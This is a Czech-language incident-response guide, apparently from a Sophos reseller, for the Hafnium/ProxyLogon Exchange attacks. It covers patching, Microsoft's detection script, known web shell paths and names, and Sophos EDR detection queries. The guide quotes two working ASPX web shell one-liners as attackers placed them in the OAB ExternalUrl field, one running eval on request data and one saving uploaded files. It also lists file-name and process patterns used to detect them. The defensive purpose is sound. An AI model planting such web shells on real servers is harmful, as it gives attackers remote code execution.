Jak jsme vás informovali v předchozím článku, kybernetický svět ochromila nová hrozba Hafnium – své označení získala podle skupiny hackerů, kteří využili zranitelnosti v MS Exchange. Přinášíme vám bezpečnostní tipy:

1. Aplikujte záplaty

Aplikujte bezpečnostní záplaty na všechny on-premise servery Microsoft Exchange ve vašem prostředí pomocí příslušné aktualizace zabezpečení. Podrobnosti najdete na blogu Microsoft Exchange Team.

Pokud se vám nedaří záplaty aplikovat, implementujte pravidlo IIS Re-Write a zakažte služby Unified Messaging (UM), Exchange Control Panel (ECP) VDir a Offline Address Book (OAB) VDir Services. Podrobnosti najdete na blogu Microsoft Security Response Center.

Před opravou a aktualizací doporučujeme provést zálohu protokolů Exchange IIS/Server.

2. Určete možné expozice

Stáhněte a spusťte skript Test-ProxyLogon.ps1 poskytnutý týmem podpory zákazníků společnosti Microsoft, abyste určili možnou expozici.

Je důležité si uvědomit, že nainstalované opravy nevyřeší přítomnost škodlivých webových kódů. Z tohoto důvodu doporučujeme použít skript společnosti Microsoft k identifikaci postižených serverů. Test-ProxyLogon.ps1 může vytvořit více log souborů CSV na server Exchange v závislosti na tom, co najde. Tyto soubory .csv lze zobrazit v textovém editoru nebo tabulkové aplikaci.

Skript vyhledá důkazy o zneužití každé chyby zabezpečení a vytvoří soubor .csv na CVE. Rovněž bude hledat podezřelé soubory, které by měly být zkontrolovány a vypočítá, kolik dní zpět v protokolech dokáže identifikovat potenciální zneužití zranitelností.

Nejčastější výstup souvisí s CVE-2021-26855.

Počítače, které mohli být zneužiti chybou CVE-2021-26855, budou uvedeni v souboru [HOSTNAME] -Cve-2021-26855.csv

Ve sloupci „ClientIpAddress“ budou uvedeny zdrojové IP adresy potenciálních útočníků.

Ve sloupci „AnchorMailbox“ bude uvedena cesta k různým aplikacím spuštěným na serveru Exchange, na které bylo možné cílit. Chcete-li zjistit, jaké akce mohl útočník podniknout, budete muset extrahovat příslušnou aplikaci z AnchorMailbox.

např. pro „ServerInfo ~ a] @ [ZRUŠENO]: 444 / autodiscover / autodiscover.xml? #“ příslušná aplikace je / autodiscover /

Chcete-li zjistit, jaké akce byly provedeny protivníkem, musíte se podívat na protokoly v% PROGRAMFILES% \ Microsoft \ Exchange Server \ V15 \ Logging \ {application}

např. % PROGRAMFILES% \ Microsoft \ Exchange Server \ V15 \ Logování \ autodiscover \

Sloupec „DateTime“ v [HOSTNAME] -Cve-2021-26855.csv vám poskytne dobu, kdy došlo k potenciálnímu zneužití, které se použije při odkazování na soubory protokolu.

3. Hledejte webové kódy a podezřelé soubory .aspx

Web shells byly pozorovány v těchto adresářích:

- <volume>\inetpub\wwwroot\aspnet_client\

- e.g. C:\inetpub\wwwroot\aspnet_client\

- <volume>\inetpub\wwwroot\aspnet_client\system_web\

- <exchange install path>\FrontEnd\HttpProxy\owa\auth\

- e.g. C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\

- <exchange install path>\FrontEnd\HttpProxy\owa\auth\Current\

- <exchange install path>\FrontEnd\HttpProxy\owa\auth\<folder with version number>\

Mezi častá jména patří:

- (8 náhodných znaků)

- Regex: [0-9a-zA-Z]{8}.aspx

- aspnet_client.aspx

- aspnet_iisstart.aspx

- aspnet_www.aspx

- aspnettest.aspx

- discover.aspx

- document.aspx

- error.aspx

- errorcheck.aspx

- errorEE.aspx

- errorEEE.aspx

- errorEW.aspx

- errorFF.aspx

- healthcheck.aspx

- help.aspx

- HttpProxy.aspx

- Logout.aspx

- MultiUp.aspx

- one.aspx

- OutlookEN.aspx

- OutlookJP.aspx

- OutlookRU.aspx

- RedirSuiteServerProxy.aspx

- shell.aspx

- shellex.aspx

- supp0rt.aspx

- system_web.aspx

- t.aspx

- TimeoutLogout.aspx

- web.aspx

- web.aspx

- xx.aspx

4. Zapojte Sophos EDR

Pokud používáte Sophos EDR, můžete pomocí následujících příkladů dotazů identifikovat potenciální web shells, zkontrolovat úroveň opravy vašich serverů a vyhledat podezřelé příkazy z podřízených procesů w3wp.exe (pracovní proces webového serveru Microsoftu IIS, používá Exchange).

/* Query for known web shell names */

SELECT

datetime(btime,'unixepoch') AS created_time,

filename,

directory,

size AS fileSize,

datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file

WHERE

(path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%')

AND filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx','healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx','errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx','supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx','OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx'); /* Query for web shells with randomized 8 character names */

SELECT

datetime(btime,'unixepoch') AS created_time,

regex_match(filename, '[0-9a-zA-Z]{8}.aspx', 0) AS filename,

directory,

size AS fileSize,

datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file



WHERE (path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%'); Při kontrole potenciálních web shells identifikovaných dotazy se obvykle objeví uvnitř konfiguračního souboru Exchange Offline Address Book (OAB) v poli ExternalUrl. Například:

ExternalUrl : http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["key-here"],"unsafe");}</script> ExternalUrl: http://g/<script Language="c#" runat="server">void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath("error.aspx"));}}</script>

5. Stanovte dopad

Zkontrolujte aktivitu procesu a provádění příkazů od okamžiku vytvoření webového prostředí. Prozkoumejte aktivitu w3wp.exe (pracovní proces webového serveru IIS) a všechny instance csc.exe (kompilátor C #) spuštěné jako podřízený proces. Následující dotaz Sophos EDR Live Discover vám pomůže při identifikaci tohoto druhu aktivity.

/* MULTI - Query for patch level, web shells, and suspicious commands */

SELECT '----------------------' Test, '----------------------' Result, '----------------------' Evidence UNION ALL

-- Check the version of Exchange that is running, to determine if it's patched

SELECT DISTINCT

'Check Exchange Version to confirm Patch' Test,

CASE product_version

WHEN '15.0.1497.12' THEN 'Patched'

WHEN '15.1.2106.13' THEN 'Patched'

WHEN '15.1.2176.9' THEN 'Patched'

WHEN '15.2.721.13' THEN 'Patched'

WHEN '15.2.792.10' THEN 'Patched'

ELSE 'NOT PATCHED'

END Result,

'Product_Version: ' || Product_version Evidence

FROM file

WHERE path = ( (SELECT data FROM registry

WHERE key = 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\ExchangeServer\v15\Setup' AND path = 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\ExchangeServer\v15\Setup\MsiInstallPath'

)||'bin\Microsoft.Exchange.RpcClientAccess.Service.exe')UNION ALL

-- Identify common webshells which which may exist. Files with creation dates after Feb 28, 2021 should be reviewed.

SELECT DISTINCT

'List of Suspect Web Shell files (if any).' TEST,

CAST(GROUP_CONCAT(filename || CHAR(10)) AS TEXT) Result,

CAST(GROUP_CONCAT('PATH: ' || path || CHAR(10) || 'CREATED ON: ' || DATETIME(btime,'unixepoch') || CHAR(10)) AS TEXT) Evidence

FROM file

WHERE (path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR

path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%') AND

(filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx',

'healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx',

'errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx',

'supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx',

'OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx') OR

(LENGTH(filename) = 13) )UNION ALL

-- Identify the common pattern for commands being executed from a webshell. This is looking over the last (15 days), but can be adjusted.

SELECT DISTINCT

'Suspicious Commands Detected as Child Process' TEST,

'Found a Suspicious Command Which Could Have Spawned from a Web Shell' Result,

DateTime(time, 'unixepoch') || ',' ||sophosPID || ',' || processname || ',' || cmdline Evidence

FROM sophos_process_journal spj WHERE LOWER(spj.processname) IN ('cmd.exe','powershell.exe', 'csc.exe') AND time > strftime('%s','now','-15 days') AND

(SELECT LOWER(processname) FROM sophos_process_journal spj2 WHERE spj2.sophosPID = spj.parentSophosPID) IN ('w3wp.exe', 'umworkerprocess.exe')

Jak vám může pomoci Sophos Managed Threat Response (MTR)?

Když se objevily první zprávy o HAFNIUM, tým Sophos MTR okamžitě případ začal řešit v zákaznických prostředích, aby zjistil, zda došlo k nějaké aktivitě související s útokem. Dále se také snažili odhalit všechny nové případy nebo IoC související s útokem, které by mohly poskytnout další ochranu všem zákazníkům Sophos. Povaha Sophos MTR s nepřetržitým provozem znamenala, že se neztratila ani vteřina, než se tým dostal do práce.

SophosLabs také publikoval detekce související se známou aktivitou a IOC související se zranitelností Exchange. MTR je doplněk k předchozím ochranám, které jsou již k dispozici pro detekci aktivity po zneužití.

Znepokojuje vás Hafnium?

- Kontaktujte nás a zajistěte, že ve vašem prostředí byla identifikována a neutralizována veškerá potenciální nepřátelská aktivita.

- Přečtěte si náš článek s informacemi o útoku Hafnium.

- Zúčastněte se našeho webináře: Hafnium – průvodce novou kybernetickou hrozbou.

Zabezpečení brány

Zabraňte hackerům v útoku na vaši síť! Využijte nejpokročilejší technologie a ochraňte data ve vaší společnosti.